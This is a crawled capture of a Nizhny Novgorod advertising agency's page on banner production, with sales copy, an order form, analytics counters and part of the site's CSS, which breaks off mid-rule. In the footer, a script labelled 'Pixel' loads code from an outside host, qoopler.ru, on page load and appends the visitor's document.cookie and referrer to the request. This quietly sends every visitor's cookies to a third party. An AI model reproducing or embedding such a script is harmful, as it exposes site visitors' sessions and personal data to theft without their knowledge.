

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rektrans.ru/izgotovlenie-bannerov/
body_size: 7450
content:
<html lang="ru">
<head>
<meta name="yandex-verification" content="95545d909f24d91e" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1024">
	<title>Изготовление баннеров</title>
<meta name="Title" content="Изготовление баннеров">
<meta name="robots" content="index,follow">




		
		<meta name="yandex-verification" content="69bb2ce86f62cc8c" />
		    <meta name="Description" content="Изготовление баннеров - 'Центр Дизайна и Продвижения' в Нижнем Новгороде - реклама на транспорте: бортовая и внутрисалонная. Изготовление световых вывесок и табличек.">
    		<meta name="Last-Modified" content="Wed, 22 Mar 2017 13:14:51 GMT">
		<link href="/SiteNN/js/fancy/jquery.fancybox.css" rel="stylesheet">
		<link href="/SiteNN/js/slick-theme.css" rel="stylesheet">
		<link href="/SiteNN/js/slick.css" rel="stylesheet">
		<link href="/SiteNN/extra.css" rel="stylesheet">
		<link href="/SiteNN/index.css" rel="stylesheet">
		<!-- <link href="/SiteNN/print.css" rel="stylesheet" media="print"> -->
		<script src="/SiteNN/js/jquery-1.12.0.min.js"></script>

		<!--[if lt IE 9]>
			<script src="/SiteNN/js/html5shiv-printshiv.min.js"></script>
			<script src="/SiteNN/js/respond.min.js"></script>
			<script src="/SiteNN/js/jquery.placeholder.min.js"></script>
		<![endif]-->

		<script src="/SiteNN/js/fancy/jquery.fancybox.js"></script>
		<script src="/SiteNN/js/jquery.cookie.js"></script>
		<script src="/SiteNN/js/slick.min.js"></script>
		<script src="/SiteNN/index.js"></script>
		<script src="/SiteNN/extra.js"></script>
		<link rel="icon" href="/favicon.ico">
		<link rel="shortcut icon" href="/favicon.ico">
		<script> 
		var $buoop = {vs:{i:7,f:6,o:12,s:5},c:2}; 

		function $buo_f(){ 
		var e = document.createElement("script"); 
		e.src = "//browser-update.org/update.js"; 
		document.body.appendChild(e);
		};
		try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
		catch(e){window.attachEvent("onload", $buo_f)}
		</script>
	</head>
<body>
<div class="notif">Ваше сообщение успешно отправлено.</div>
	<div class="wrap">
		<header class="main-header">
			<div class="clearfix">
				<div class="logo-site">
					<a href="/"><img src="/images/logo-site.png" alt="Логотип «Центр дизайна и продвижения»" title="На главную"></a>
				</div>
				<div class="slogan">
					<span class="no-slogan__up"><div style="float:left; margin-right: 20px;"><a rel="nofollow" href="tel:+78314639876" itemprop="telephone">+7 (831) 463-98-76</a>
<br><a rel="nofollow" href="tel:+78314236906" itemprop="telephone">+7 (831) 423-69-06</div><div style="float:left;">ПН.-ПТ. • 10:00 - 18:00 <br>СБ. • 10:00 - 16:00</div></span>
					<!--<div class="slogan__txt">
						Вас приветствует компания "Центр Дизайна и Продвижения"!
Мы с 2001 года качественно и добросовестно помогаем молодым компаниям быстро и с уверенностью заявить о себе. Сотрудничаем индивидуально с каждым клиентом "от макета до проката, от рассвета до заката"!					</div>-->
				</div>
			</div>
			<div class="menubox">
			<nav class="menu">
				<ul>






<li class="menu-item  ">
  <a href="/" class="menu-link ">Главная&nbsp;</a></li>
<li class="menu-item  ">
  <a href="/o-kompanii/" class="menu-link ">О компании&nbsp;</a></li>
<li class="menu-item menu-item_active menu-item_drop">
  <a href="/uslugi/" class="menu-link menu-link_active">Услуги&nbsp;</a><ul class="submenu"><li class="submenu-item "><a class="submenu-link" href="/oklejka-i-brendirovanie-korporativnogo-transporta/">Реклама и брендирование авто&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/reklama-na-avtomobile/">Реклама на автомобиле&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/reklama-na-obshhestvennom-transporte/">Реклама на транспорте&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/vnutrisalonnaya-reklama-1/">Внутрисалонная реклама в маршрутках&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/avtovinil/">Винил на авто&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/reklamnye-svetovye-vyveski/">Световые вывески&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/izgotovlenie-obemnykh-bukv/">Световые буквы&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/izgotovlenie-tablichek/">Изготовление табличек&nbsp;</a></li><li class="submenu-item active"><a class="submenu-link" href="/banery-stendy-tablichki/">Баннеры, стенды&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/reklama-na-shhitakh-3kh6/">Реклама на щитах&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/reklama-v-zhilykh-domakh/">Реклама на зданиях и сооружениях&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/reklama-na-dom/">Реклама внутри помещений&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/dizajn-i-pechat/">Дизайн и печать&nbsp;</a></li></ul></li>
<li class="menu-item  menu-item_drop">
  <a href="/portfolio/" class="menu-link ">Наши работы&nbsp;</a><ul class="submenu"><li class="submenu-item "><a class="submenu-link" href="/mir-piccy/">"Мир Пиццы"&nbsp;</a></li><li class="submenu-item "><a class="submenu-link" href="/bokovye-borta-i-polnoe-brendirovanie-ot-maketa-do-prokata-ot-rassveta-do-zakata/">Боковые борта и полное брендирование&nbsp;</a></li></ul></li>
<li class="menu-item  ">
  <a href="/kontakty/" class="menu-link ">Контакты&nbsp;</a></li>
<li class="menu-item  ">
  <a href="/otzyvy/" class="menu-link ">Отзывы и награды&nbsp;</a></li>
<li class="menu-item  ">
  <a href="/vakansii/" class="menu-link ">Вакансии&nbsp;</a></li>
								<li>
 				<!--<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico1.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico2.png" alt=""></a> 				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico3.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico4.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico5.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico6.png" alt=""></a>-->
				 </div>
				</li>
				</ul>
			</nav>
		</header>
		
		<main class="content clearfix inner-content">

							<aside class="sidebar">
					<span class="sidebar__title">Наши услуги</span>
					<nav class="sidebar-menu">
						<ul class="sidebar-menu__list">
							<li><a href="/oklejka-i-brendirovanie-korporativnogo-transporta/">Реклама и брендирование авто</a></li>
<li><a href="/reklama-na-avtomobile/">Реклама на автомобиле</a></li>
<li><a href="/reklama-na-obshhestvennom-transporte/">Реклама на транспорте</a></li>
<li><a href="/vnutrisalonnaya-reklama-1/">Внутрисалонная реклама в маршрутках</a></li>
<li><a href="/avtovinil/">Винил на авто</a></li>
<li><a href="/reklamnye-svetovye-vyveski/">Световые вывески</a></li>
<li><a href="/izgotovlenie-obemnykh-bukv/">Световые буквы</a></li>
<li><a href="/izgotovlenie-tablichek/">Изготовление табличек</a></li>
<li><a href="/banery-stendy-tablichki/" class="active">Баннеры, стенды</a></li>
<li><a href="/reklama-na-shhitakh-3kh6/">Реклама на щитах</a></li>
<li><a href="/reklama-v-zhilykh-domakh/">Реклама на зданиях и сооружениях</a></li>
<li><a href="/reklama-na-dom/">Реклама внутри помещений</a></li>
<li><a href="/dizajn-i-pechat/">Дизайн и печать</a></li>
						</ul>
					</nav>
				</aside>
				
				<section class="content-block">
					<div id="path">
						<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="path"><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" title="Главная"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></span>&#160;&raquo;&#160;<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/uslugi/" itemprop="item" title="Услуги"><span itemprop="name">Услуги</span><meta itemprop="position" content="2"></a></span>&#160;&raquo;&#160;<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/banery-stendy-tablichki/" itemprop="item" title="Баннеры, стенды"><span itemprop="name">Баннеры, стенды</span><meta itemprop="position" content="3"></a></span>&#160;&raquo;&#160;<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="item" title="Изготовление баннеров"><span itemprop="name">Изготовление баннеров</span><meta itemprop="position" content="4"></span></span></div>					</div>

					<h1 class="page-title">
													Изготовление баннеров											</h1>

					
<div style="clear: both;"></div><p style="text-align: left;">Баннер &ndash; это особая разновидность наружной рекламы, яркая и красочная, имеющая высокую четкость и устанавливаемая вдоль дорог либо на фасадах зданий. Главная цель баннера &ndash; донести до целевой аудитории нужную информацию. При этом информация может иметь любой характер &ndash; социальный, политический, коммерческий и так далее. Чтобы не потратить деньги впустую, при выборе компании, где вы будете заказывать баннер, обращайте внимание на ее репутацию и технические возможности. Нужны соответствующие услуги в Нижнем Новгороде? Не рискуйте &ndash; делайте заказ в &laquo;Центре Дизайна и Продвижения&raquo;.</p>
<h2 style="text-align: left;"><span style="font-size: large;">Изготовление баннеров: особенности</span></h2>
<p style="text-align: left;">&laquo;Центр Дизайна и Продвижения&raquo; изготавливает рекламные баннеры следующими способами:</p>
<ol style="text-align: left;">
<li>Ламинирование &ndash; в данном случае между полотнами устанавливается армирующая пленка, после чего материал прокатывается.</li>
<li>Литье &ndash; в данном случае сетку нужного размера заливают поливинилхлоридом (жидким) и полируют.</li>
<li>Редкое плетение &ndash; речь идет о сетчатых баннерах, которые устанавливаются в ветреных местах. Конструкция данного типа имеет максимальную светопроходимость и минимальную парусность. Это идеальный вариант для изготовления крупных лайтбоксов, которые устанавливаются перед окнами зданий.</li>
</ol>
<p style="text-align: left;">Какая методика является оптимальной? Однозначно сказать нельзя &ndash; выбор нужно делать с учетом особенностей, назначения, места установки конструкции.</p>
<h3 style="text-align: left;"><span style="font-size: large;">Преимущества баннеров</span></h3>
<p style="text-align: left;">Баннер &ndash; эффективный и при этом доступный по цене рекламный носитель. Он имеет целый ряд преимуществ, среди которых:</p>
<ul style="text-align: left;">
<li>Минимальные сроки изготовления &ndash; технологический процесс не сложный и много времени не требует.</li>
<li>Большие дизайнерские возможности &ndash; это касается и изображений, и цветовых сочетаний.</li>
<li>Универсальность применения &ndash; баннеры можно устанавливать внутри и снаружи зданий.</li>
<li>Доступная цена &ndash; на баннер человек смотрит издалека, то есть применять высокоточную и, соответственно, недешевую печать, особой необходимости нет.</li>
<li>Простота в монтаже &ndash; теоретически смонтировать конструкцию можно и своими силами, но мы все-таки рекомендуем вам прибегать к профессиональной помощи.</li>
<li>Мобильность &ndash; баннер можно снимать и устанавливать в новом месте, убирать и доставать по мере необходимости. Неплохой антикризисный вариант.</li>
</ul>
<p style="text-align: left;">Баннер &ndash; идеальный рекламный инструмент, декор для фасада здания, эффектный лозунг для мероприятия любого формата. Если оформить конструкцию освещением, ее можно будет использовать в темное время суток.</p>
<h3><span style="font-size: large;">Как не ошибиться в выборе баннерной ткани?</span></h3>
<p>Во время выбора ткани для баннера обратите внимание на ее эластичность и прочность. Согните образец ткани с изображением, расправьте и проверьте, насколько он помялся. Надо учитывать, что на улице баннеры будут подвергаться воздействию снега, ветра и дождя, поэтому ткань, из которой они произведены, должна отличаться хорошей прочностью. От этого будет зависеть внешний вид рекламы, который важен, прежде всего, для имиджа вашей компании.</p>
<p>Мы рекомендуем вам заказывать баннеры из прочного винилового материала, который не боится воздействия погодных факторов, не выгорает на солнце, не промокает, не боится значительных ветровых нагрузок. Если изделие имеет высокое качество изготовления и закреплено в соответствие со всеми правилами, срок его службы составит не менее семи лет.</p>
<p style="text-align: left;">Хотите сделать заказ? Оставляйте заявку &ndash; и мы ответим на любые ваши вопросы, поможем в выборе, рассчитаем стоимость проекта. Сотрудничать с &laquo;Центром Дизайна и Продвижения&raquo; удобно, надежно и просто! Чтобы заказать дизайн и изготовление баннера просто позвоните нашему менеджеру по телефону 4639876.</p>
				</section>

			
		</main>

		
				<div class="feedback">
			<div class="feedback-cont">
				<div class="col">
					<h4>Эффективный минимум</h4>
					<p>Полное брендирование автобуса ПАЗ, Лиаз, Задний борт ПАЗ, заднее стекло, внутрисалонные стикеры</p>
					<p><span>Три задних стекла от 12 000р. в месяц</span></p>
					<p>Реклама на чехлах – от 3-х автобусов</p>
					<p><span>Цена от 9 000 рублей в месяц</span></p>
				</div>
				<div class="col feedback-wrap-form">
					<h4>Оставьте заявку</h4>
					<form id="formOrderCall" action="" class="feedback-form">
					    <input type="hidden" name="title" value="Обратная связь">
						<div class="form-field">
							<input class="input-txt" type="text" name="author" id="fullname" placeholder="Имя *">
							<input class="input-txt" type="text" name="phone" id="client-phone" placeholder="Телефон *">
							<input class="input-txt" type="text" name="email" id="client-email" placeholder="E-mail *">
						</div>
						<div class="form-field">
							<textarea name="question" id="client-msg" placeholder="Сообщение *"></textarea>
						</div>
						<div class="form-field">
								<label for="robot" style="margin-bottom: 20px; display: inline-block ;" data-id="robot">
					<input type="checkbox" class="check" value="Y"  name="robot" onclick="document.getElementById('robots-code-2-field').value='058'+'b5a1c42443ab87c2d4a50a020dd2d52d44a63'" id="robot"><input type="hidden" name="robot-code-1" id="robots-code-1-field" value="cb2b52771938019c16b5975bf1e0ce65e5526743"><input type="hidden" name="robot-code-2" id="robots-code-2-field" value="cb2b52771938019c16b5975bf1e0ce65e5526743"> Я даю согласие на обработку * <a href="/polzovatelskoe-soglashenie/">своих персональных данных</a></label>
							<input class="input-submit" type="submit" value="заказать">
						</div>
					</form>
				</div>
			</div>
		</div><!-- // .feedback -->
	
	</div>
	<footer class="main-footer">
		<div class="row">
			<div class="row-cont">
				<div class="logo-site">
					<a href="/"><img src="/images/logo-site.png" alt="Логотип в подвале" title="На главную"></a>
				</div>
				<nav class="foot-menu">
					<ul class="clearfix">
					<li><a href="/">Главная</a></li>
<li><a href="/o-kompanii/">О компании</a></li>
<li><a href="/uslugi/" class="active">Услуги</a></li>
<li><a href="/portfolio/">Наши работы</a></li>
<li><a href="/kontakty/">Контакты</a></li>
<li><a href="/otzyvy/">Отзывы и награды</a></li>
<li><a href="/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
<li><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
					</ul>
				</nav>
				<div class="contacts">
					<p class="address">603002, Россия, г. Нижний Новгород, ул. Стрелка 4, ГК "Клим"</p>
<p class="phone">тел.: +7 (831) 463-98-76, +7 (831) 423-69-06</p>
<p class="phone">факс:&nbsp;2777939</p>
<p class="email">centr-pr@yandex.ru</p>					<a class="more" href="/kontakty/">все контакты</a>
					<!--<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico1.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico2.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico3.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico4.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico5.png" alt=""></a>				<a href="/" class="notoutline" target="_blank"><img src="/images/social-ico6.png" alt=""></a>-->
				</div>
			</div>
		</div>
		<div class="row-cont">
			<div class="copyright">
				<p>© Центр дизайна и продвижения - рекламное агентство 2016-2026</p>
			</div>
			<div class="copyright-sitenn">
				Сделано
					<a href="http://sitenn.ru" title="САЙТ НН - разработка, продвижение и размещение сайтов в Нижнем Новгороде" target="_blank" class="sitenn"> Сайт НН</a>
				</div>
				<div class="counter">
					<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=42390514&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/42390514/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="42390514" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42390514 = new Ya.Metrika({
                    id:42390514,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42390514" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Pixel -->
<script type="text/javascript">
(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window);
</script>
<!-- /Pixel -->				</div>
		</div>
	</footer>
	<!--<script type="text/javascript" async src="https://gate.leadgenic.ru/getscript?site=5b18fa640cf2e5dc31ae1e7f"></script>-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rektrans.ru/SiteNN/index.css
body_size: 7689
content:
/*================================== Шрифты*/
@font-face {
  font-family: 'Open Sans';
  src: url('/font/OpenSans.eot');
  src: url('/font/OpenSans.eot?#iefix') format('embedded-opentype'), url('/font/OpenSans.woff') format('woff'), url('/font/OpenSans.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Open Sans';
  src: url('/font/OpenSans-Bold.eot');
  src: url('/font/OpenSans-Bold.eot?#iefix') format('embedded-opentype'), url('/font/OpenSans-Bold.woff') format('woff'), url('/font/OpenSans-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'Open Sans';
  src: url('/font/OpenSans-Semibold.eot');
  src: url('/font/OpenSans-Semibold.eot?#iefix') format('embedded-opentype'), url('/font/OpenSans-Semibold.woff') format('woff'), url('/font/OpenSans-Semibold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
/* ============================ Normalize CSS */

*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}::-moz-selection{color:inherit;text-shadow:inherit;background-color:#ACCEF7}::selection{color:inherit;text-shadow:inherit;background-color:#ACCEF7}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:1.7em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}
/* ============================ Готовые классы помошники */
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* ============================ Сетка */
html,
body {
  height: 100%;
}
body {
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
  font-size: 100%;
  line-height: 1;
  margin: 0;
  color: #000;
  background-color: #eaeaea;
}
.wrap {
  min-height: 100%;
  padding-bottom: 225px;
}
.container {
  position: relative;
  max-width: 1920px;
  /*padding-right: 12px;
  padding-left: 12px;*/
  margin: 0 auto;
}
/* ============================ Базовые стили */
a {
  color: #000;
  text-decoration: none;
  -webkit-transition: all 0.1s;
  -o-transition: all 0.1s;
  transition: all 0.1s;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
  margin: 0;
  line-height: 1.4;
}
h2 {
  font-size: 24px;
  color: white;
  background-color: #5a9fe0;
  padding: 10px;
  margin-top: 30px;
  margin-bottom: 30px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}
h3 {
  font-size: 18px;
  background-color: #5a9fe0;
  color: white;
  padding: 6px;
  margin-top: 22px;
  margin-bottom: 22px;
  margin-left: 10px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}
.page-title {
    border-bottom: 1px dashed #02a0e3;
    border-top: 1px dashed #02a0e3;
    text-align: center;
}
/* ============================ Шапка */
.main-header {
  max-width: 1576px;
  margin: 0 auto;
  padding-top: 35px;
  padding-left: 12px;
  padding-right: 12px;
}
.logo-site {
  float: left;
}
.slogan {
  position: relative;
  float: right;
  padding-top: 30px;
  padding-bottom: 20px;
}
.no-slogan__up {
  display: inline-block;
  padding: 0 25px;
  font-size: 18px;
  font-weight: 700;
  line-height: 38px;
  color: #fff;
  background-color: #599edf;
  cursor: pointer;
}
.slogan__txt {
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  padding: 15px;
  background-color: #fff;
  z-index: 1;
}
.menu {
  margin-bottom: 15px;
}
.menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: right;
}
.menu li {
  display: inline-block;
  margin-left: 30px;
}
.menu li a {
  display: inline-block;
  padding: 10px 0;
}
a.notoutline{
  vertical-align: -webkit-baseline-middle;
}
.menu a:not(.notoutline){
  position: relative;
}
.menu a:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 5px;
  right: 100%;
  height: 3px;
  background-color: #272727;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
       -o-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
       -o-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}
.menu a:hover:after,
.menu a:focus:after,
.menu a.active:after {
  right: 0;
}
/* ============================ Контент */
.content {
  max-width: 1280px;
  margin: 0 auto;
  padding-left: 12px;
  padding-right: 12px;
  line-height: 1.4;
}
.content p {
  margin-bottom: 10px;
}
.content a:hover {
  text-decoration: underline;
}
#path {
  padding-top: 20px;
}
/* ============================ Слайдер */
.slider .slick-slide {
  position: relative;
}
.slider .slick-slide img {
  max-width: 1600px;
  min-width: 1024px;
  max-height: 564px;
}
.slide-info {
  position: absolute;
  bottom: 35px;
  left: 50%;
  margin-left: -500px;
  width: 1000px;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.slide-title {
  float: left;
  padding-top: 7px;
  text-transform: none;
}
.go-feedback {
  float: right;
  display: block;
  width: 215px;
  line-height: 48px;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  background-color: #a81007;
}
.go-feedback-in-process {
	width: 215px;
  line-height: 48px;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  background-color: #a81007;
}
.go-feedback:hover {
  background-color: #e53935;
}
.slick-center .slide-info {
  opacity: 1;
}
.slick-dots li button:before {
  background: url('[data-uri]') 0 0 no-repeat;
}
.slick-dots li.slick-active button:before {
  background: url('[data-uri]') 0 0 no-repeat;
}
/* ============================ Наши услуги */
.services {
  padding-top: 35px;
  padding-bottom: 35px;
  /* height: 550px; */
  background: url('/images/bg-services-1.png') 0 0 repeat;
}
.services-cont {
  width: 1005px;
  margin: 0 auto;
}
.services h2 {
  margin-bottom: 30px;
  position: relative;
  text-align: center;
  text-transform: uppercase;
}
.services h2:after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 50%;
  margin-left: -93px;
  width: 186px;
  height: 3px;
  background-color: #599edf;
}
.services-list {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
          -/* webkit-justify-content: space-around;
           -ms-flex-pack: distribute;
               justify-content: space-around; */
  text-align: center;
}
.services-item {
  display: inline-block;
  margin-bottom: 7.5px;
  width: 330px;
  height: 185px;
  color: #fff;
  text-align: left;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  background: #000;
    
}
.services-item p {
    font-weight: bold;
    font-size: 20px;
    text-shadow: red 0 0 1px;
}
.services-item__cont {
  position: relative;
  padding: 25px 15px 0;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
.services-item__title {
  margin-bottom: 10px;
  background-color: #5a9fe0;
  padding-left: 2px;
}
.services-item__desc {
  font-size: 14px;
  font-weight: 600;
}
.services-item .more {
  cursor: pointer;
  position: absolute;
  width: 160px;
  text-align: right;
  right: 0;
  bottom: 0;
  color: #fff;
  text-decoration: underline;
}
.services-item .more2 {
  cursor: pointer;
  color: #fff;
}
.linktitle {
    display: inline-block;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.57);
    line-height: 20px;
}
.services-item .more span {
  display: inline-block;
  margin-left: 10px;
  width: 52px;
  height: 40px;
  vertical-align: middle;
  background: #a81007 url('[data-uri]') center no-repeat;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  
}
/* ============================ Цифры */
.about {
  background: url('/images/bg-ab.jpg') center / cover no-repeat;
  height: 118px;
}
.about-cont {
  width: 1005px;
  margin: 0 auto;

  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
          -/* webkit-justify-content: space-around;
           -ms-flex-pack: distribute;
               justify-content: space-around; */
  text-align: center;
}
.about__item {
  width: 27.33333%;
}
.about__item b {
  color: #28a7ef;
  font-size: 70px;
  line-height: 118px;
}
.about__item span {
  display: block;
  color: #fff;
  font-size: 16px;
  letter-spacing: 0.2em;
  position: relative;
  top: -80px;
  left: 88px;
}
.about__item:nth-of-type(2) span {
  left: 225px;
}
/* ============================ Портфолио */
.projects {
  height: 368px;
  background-color: #222;
  color: #fff;
}
.projects h2 {
  position: relative;
  text-align: center;
  line-height: 70px;
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.5);
          box-shadow: 0 4px 8px rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  z-index: 1;
}
.projects-cont {
  max-width: 1600px;
  margin: 0 auto;
}
.projects-item {
  width: 320px;
  height: 292px;
  text-align: center;
}
.projects-item__cont {
  background-color: rgba(89, 158, 223, 0.8);
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.projects-item__cont a {
  display: block;
  padding: 35px;
  color: #FFF;
  text-align: center;
}
.projects-item__client {
  display: block;
  font-size: 24px;
  font-weight: bold;
}
.projects-item__title {
  margin-bottom: 60px;
  display: block;
  font-size: 16px;
}
.projects-item__desc {
  font-size: 18px;
  line-height: 23px;
}
.projects-item:hover .projects-item__cont {
  opacity: 1;
}
.carousel .slick-prev,
.carousel .slick-next {
  top: -40px;
  z-index: 2;
  width: auto;
  height: auto;
}
.carousel .slick-prev:before,
.carousel .slick-next:before {
  font-size: 50px;
  color: #599edf;
  font-family: "Open Sans";
}
.carousel .slick-prev {
  left: 37%;
}
.carousel .slick-prev:before {
  content: '‹';
}
.carousel .slick-next {
  right: 37%;
}
.carousel .slick-next:before {
  content: '›';
}
/* ============================ Обратная связь */
.feedback {
  height: 335px;
